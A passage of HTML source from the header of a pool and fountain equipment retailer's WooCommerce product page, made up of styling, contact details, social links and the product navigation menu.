    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
	#toggleChat{
		position: fixed;
		z-index: 1;
		bottom: 0%;
		right: 0%;
		color: white;
		float: right;
		background:transparent;
	}
	#toggleChat img{
		border-radius:45px;
		width:65%;
	}
</style>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64c777c4c73e910012491986&product=sop' async='async'></script><link data-minify="1" rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/foundation.css?ver=1742197377" />
<link data-minify="1" rel="stylesheet" type="text/css" href="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/xzoom.css?ver=1742197377" media="all" /> 
<!-- <link type="text/css" rel="stylesheet" media="all" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/fancybox.css" />    -->
<style>

    #fancy .xzoom-thumbs{
/*       width: 20%; */

    }
    #fancy .xzoom4{
/*       margin-left: 25%; */
/*       position: absolute; */
    }
	.xzoom-thumbs {
/* 		position: absolute; */
	}
	.xzoom-thumbs img{
		border: 1px solid #36c1fe !important;
    	padding: 5px;
	}
	#elementor-lightbox-slideshow-single-img{
		display:none !important;
	}
 </style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="redi-version" content="1.2.2" /><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-270x270.png" />
		<style id="wp-custom-css">
			.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail{
	  background-color: #F2F2F2;
    border-radius: 11px;
    padding: 40px 25px 43px 25px;
		width:100%;
}
.woocommerce .products .product-type-simple{
	  background: white;
    box-shadow: 0px 0px 3px 0px grey;
    border-radius: 5px;
}
.woocommerce .products .product-type-simple .woocommerce-loop-product__link{
	padding : 15px;
}
.woocommerce .products .product-type-simple .woocommerce-loop-product__title{
	  color: black !important;
    font-family: 'Nunito';
    font-size: 18px;
}
.onsale{
	display:none !important;
}

.swiper-slide-inner .swiper-slide-image{
	margin: 0 auto;
}
.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail{
	background-color:white !important;
}
.elementor-inner-section .woocommerce-breadcrumb a:first-child {
	display:none;
}
.elementor-inner-section .woocommerce-breadcrumb a:nth-child(2) {
	display:none;
}

/* ICONS CSS HOME PAGE */
.services {
  transition: transform 2.1s;
  transform-style: preserve-3d;
}
.services:hover {
/*   transform: rotateY(360deg); */

}
.flex-control-thumbs li img{
		height: 120px;
    max-width: 150%;
}
.daigram-font{
		color: #000000;
    font-family: "Nunito", Sans-serif;
    font-weight: 600;
	margin-top:5% !important;
}
.elementor-element-4585b28 img{
	margin-bottom: 6%;	
}
.zoomWindow{
	left:100% !important;
}
.zoomWindowContainer div{
	height:350px !important;	
	width:350px !important;
}

.woocommerce-product-gallery__wrapper img{
	margin-top:10px;
	border:2px solid black;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(1){
	margin-bottom:10px;
	border:unset !important;
}

.woocommerce-product-details__short-description table td, .woocommerce-product-details__short-description table td a{
	white-space:nowrap
}
.woocommerce-LoopProduct-link img{
	  width: 75% !important;
    margin: 0px auto;
}
@media (max-width:1024px)  {
#fancy .large-3{
	width:30% !important;
}
/* 	.home-text{
		height:20% !important;
	} */
	.mgpde-ptitle, .services h5, .mgpde-category a{
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
		width:100%;
}
	.break-line{
		display:block !important;
	}
}
.elementor-1153 .elementor-element.elementor-element-0c3bdac .mgpde-card.mgpdeg-card {
    height: auto !important;
}
p{
	font-weight: 600;
}
#pum-12553{display:none!important;}

#popmake-12553{display:none!important;}

.woocommerce-product-details__short-description p {
    font-weight: 400;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="wp-singular product-template-default single single-product postid-893 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-template-full-width elementor-kit-5 elementor-page-403">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<div data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b1dfe10 elementor-section-content-middle elementor-reverse-mobile elementor-section-full_width elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b1dfe10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cede3b2" data-id="cede3b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0d2759 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-mobile elementor-hidden-tablet elementor-hidden-mobile_extra elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b0d2759" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1741890671">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+971%204%20579%209285">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+971 4 579 9285</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+971%20588701758">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+971 588701758</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4757827 elementor-hidden-mobile_extra elementor-hidden-mobile elementor-hidden-tablet_extra elementor-hidden-tablet" data-id="4757827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc6e101 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-mobile elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6e101" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@aquaticpoolsandfountains.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@aquaticpoolsandfountains.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6eee53a elementor-hidden-phone" data-id="6eee53a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0176b92 elementor-widget__width-auto elementor-hidden-tablet elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0176b92" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/aquaticpoolsandfountainsllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/Aquaticpoolsandfountains" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-animation-grow elementor-repeater-item-8710bbc" href="https://www.tiktok.com/@aquatic.pools.fountains" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-4b27cd1" href="https://www.youtube.com/@AquaticPoolsandFountainsLLC" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/Aquaticpools3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8578b5d elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="8578b5d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/Aquatic-Pools-Profile_Combined_compressed.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">brochure Download</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-932b362 elementor-hidden-phone" data-id="932b362" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8b043f elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e8b043f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aquaticpoolsandfountains.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EN</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e47baa elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2e47baa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aquaticpoolsandfountains.com/ar/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">AR</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5610b6ff elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5610b6ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b3266b4" data-id="7b3266b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ddbb6d elementor-widget elementor-widget-image" data-id="33ddbb6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://aquaticpoolsandfountains.com">
							<img fetchpriority="high" width="320" height="165" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp" class="attachment-full size-full wp-image-136" alt="Aquatic Pools and Fountains Logo" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-574aadf2" data-id="574aadf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1008d827 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1008d827" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1741890671">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-1008d827" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://aquaticpoolsandfountains.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://aquaticpoolsandfountains.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://aquaticpoolsandfountains.com/our-products/" class="elementor-item">Our Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13331"><a href="https://aquaticpoolsandfountains.com/swimming-pool-accessories" class="elementor-sub-item">Swimming Pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://aquaticpoolsandfountains.com/swimming-pool-pumps/" class="elementor-sub-item">Swimming Pool Pumps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://aquaticpoolsandfountains.com/swimming-pool-filters/" class="elementor-sub-item">Swimming Pool Filters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aquaticpoolsandfountains.com/swimming-pool-lights/" class="elementor-sub-item">Swimming Pool Lights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://aquaticpoolsandfountains.com/swimming-pool-fittings/" class="elementor-sub-item">Swimming Pool Fittings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://aquaticpoolsandfountains.com/swimming-pool-equipements/" class="elementor-sub-item">Swimming Pool Surround Equipements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://aquaticpoolsandfountains.com/swimming-pool-cleaning-products/" class="elementor-sub-item">Swimming Pool Cleaning Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093"><a href="https://aquaticpoolsandfountains.com/swimming-pool-safety-products/" class="elementor-sub-item">Swimming Pool Safety Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://aquaticpoolsandfountains.com/swimming-pool-chemicals/" class="elementor-sub-item">Swimming Pool Chemicals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://aquaticpoolsandfountains.com/pool-water-testing/" class="elementor-sub-item">Pool Water Testing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7630"><a href="https://aquaticpoolsandfountains.com/pool-heat-cool-pump/" class="elementor-sub-item">Pool Heat Cool Pump</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13320"><a href="https://aquaticpoolsandfountains.com/swimming-pool-disinfection/" class="elementor-sub-item">Swimming Pool Disinfection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7628"><a href="https://aquaticpoolsandfountains.com/water-features/" class="elementor-sub-item">Water Features</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://aquaticpoolsandfountains.com/our-gallery/" class="elementor-item">Our Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://aquaticpoolsandfountains.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://aquaticpoolsandfountains.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://aquaticpoolsandfountains.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1008d827" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://aquaticpoolsandfountains.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://aquaticpoolsandfountains.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://aquaticpoolsandfountains.com/our-products/" class="elementor-item" tabindex="-1">Our Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13331"><a href="https://aquaticpoolsandfountains.com/swimming-pool-accessories" class="elementor-sub-item" tabindex="-1">Swimming Pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://aquaticpoolsandfountains.com/swimming-pool-pumps/" class="elementor-sub-item" tabindex="-1">Swimming Pool Pumps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://aquaticpoolsandfountains.com/swimming-pool-filters/" class="elementor-sub-item" tabindex="-1">Swimming Pool Filters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aquaticpoolsandfountains.com/swimming-pool-lights/" class="elementor-sub-item" tabindex="-1">Swimming Pool Lights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://aquaticpoolsandfountains.com/swimming-pool-fittings/" class="elementor-sub-item" tabindex="-1">Swimming Pool Fittings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://aquaticpoolsandfountains.com/swimming-pool-equipements/" class="elementor-sub-item" tabindex="-1">Swimming Pool Surround Equipements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://aquaticpoolsandfountains.com/swimming-pool-cleaning-products/" class="elementor-sub-item" tabindex="-1">Swimming Pool Cleaning Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093"><a href="https://aquaticpoolsandfountains.com/swimming-pool-safety-products/" class="elementor-sub-item" tabindex="-1">Swimming Pool Safety Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://aquaticpoolsandfountains.com/swimming-pool-chemicals/" class="elementor-sub-item" tabindex="-1">Swimming Pool Chemicals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://aquaticpoolsandfountains.com/pool-water-testing/" class="elementor-sub-item" tabindex="-1">Pool Water Testing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7630"><a href="https://aquaticpoolsandfountains.com/pool-heat-cool-pump/" class="elementor-sub-item" tabindex="-1">Pool Heat Cool Pump</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13320"><a href="https://aquaticpoolsandfountains.com/swimming-pool-disinfection/" class="elementor-sub-item" tabindex="-1">Swimming Pool Disinfection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7628"><a href="https://aquaticpoolsandfountains.com/water-features/" class="elementor-sub-item" tabindex="-1">Water Features</a></li>
</ul>
</li>
